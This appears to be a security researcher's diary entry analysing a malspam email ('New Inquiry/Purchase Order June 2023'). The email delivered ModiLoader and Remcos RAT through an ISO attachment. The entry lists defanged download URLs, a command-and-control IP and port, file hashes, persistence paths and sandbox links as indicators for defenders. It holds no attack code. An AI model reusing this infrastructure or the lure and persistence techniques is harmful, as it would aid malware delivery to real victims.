From: PT Sree International Indonesia <info@ptsreint[.]co[.]id>
Subject: New Inquiry/Purchase Order June 2023
Date: 29 May 2023 04:14:33 +0000
Message-ID: <20230529041433.6E03B75D7043B6B7@ptsreint[.]co[.]id>
Traffic from an infected Windows host:
- hxxp://onedrive.live[.]com/download?cid=477DD5F55B8A76A6&resid=477DD5F55B8A76A6%21132&authkey=AHpfAKNpV3kAUSU
- hxxps://onedrive.live[.]com/download?cid=477DD5F55B8A76A6&resid=477DD5F55B8A76A6%21132&authkey=AHpfAKNpV3kAUSU
- hxxps://u7xd4q.bn.files.1drv[.]com/y4mnljoeykY0rqANGppY0yGovJuGPFqCUKN1PI2BK5j71L0nAtxaBfppI5gHLhyPiXM3swFe-quRw1e41cGALOL4QoSWpyud0yDeU-ImxNuXWR9bIksaWiXsgL2UyTD2D2DtHZaxPuuqz7hy09zjLvcrr_HTTMA8fF4iRUQ1H6Bjm6lTFEK9eLm6t5M9xXenlHLDiE4qye22jg5SWe5cmmDrA/177_Dmzsccoibbg?download&psid=1
- 146.70.158[.]105 port 9138 - TLSv1.3 traffic for Remcos RAT
- hxxp://geoplugin.net/json.jp <-- IP address/location check of the infected host
Malware from the infected Windows host:
SHA256 hash: f69e25c8c6d512b60024504124d46cfbf08741bc7f53104466d1483f034a73e4
- File size: 1,638,400 bytes
- File name: Urgent Inquiry_Purchase order June 2023_PDF.iso
- File description: Email attachment, an ISO disk image containing DBatLoader/ModiLoader EXE
SHA256 hash: de33fd9d4c89f8d5ffad69cb7743922d8d22f54890f9ca69161edce001cba9ad
- File size: 1,047,552 bytes
- File name: Urgent Inquiry_Purchase order June 2023_PDF.exe
- Persistent file location: C:\Users\Public\Libraries\Dmzsccoi.exe
- File description: ModiLoader EXE
- Analysis: https://tria.ge/230529-vtyr7sdc5x/behavioral2
- Analysis: https://app.any.run/tasks/8f428a98-e2b5-49ae-a073-b4feb6c9f4ca
- Analysis: https://capesandbox.com/submit/status/393224/
- Reference: https://malpedia.caad.fkie.fraunhofer.de/details/win.dbatloader
SHA256 hash: 1d863f9486cef770383b16ed95763abe222b702dafad4e529793288c83fff52f
- File size: 4,289,728 bytes
- File description: Base64 text file retrieved from OneDrive URL generated by ModiLoader malware
- File location: hxxps://onedrive.live[.]com/download?cid=477DD5F55B8A76A6&resid=477DD5F55B8A76A6%21132&authkey=AHpfAKNpV3kAUSU
SHA256 hash: a2796cc5deaca203fd9c1ed203517c74b8fd516619cd0ded67551f727498dcb3
- File size: 3,217,294 bytes
- File location: C:\Users\Public\Libraries\Dmzsccoi
- File description: Data binary decoded from above base64 text file
SHA256 hash: 13ad5aa8c9424fd866ea5b5ed6f603983c626f60cdb5b680c98cd046174b4667
- File size: 100 bytes
- File location: C:\Users\Public\Libraries\ioccszmD.url
- File description: URL file persistent through Windows registry
- URL file target: C:\\Users\\Public\\Libraries\\Dmzsccoi.exe
SHA256 hash: 7bcdc2e607abc65ef93afd009c3048970d9e8d1c2a18fc571562396b13ebb301
- File size: 68,096 bytes
- File location: C:\Users\Public\Libraries\ioccszmD.pif
- File description: Another Windows EXE used for this infection
Final Words
This example of ModiLoader/Remcos RAT was not targeted, nor was it particularly sophisticated. Emails using ISO attachments to deliver malware are routinely submitted to VirusTotal. I did a quick search for the last week of ISO attachments in VirusTotal, and I found 15 examples.

Shown above: Results of a search for ISO attachments from emails submitted to VirusTotal from 2023-05-22 until the date of this diary.
A sanitized copy of the email, along with malware/artifacts from the infection, and a packet capture (pcap) of the infection traffic are available here.
---
Brad Duncan
brad [at] malware-traffic-analysis.net

Comments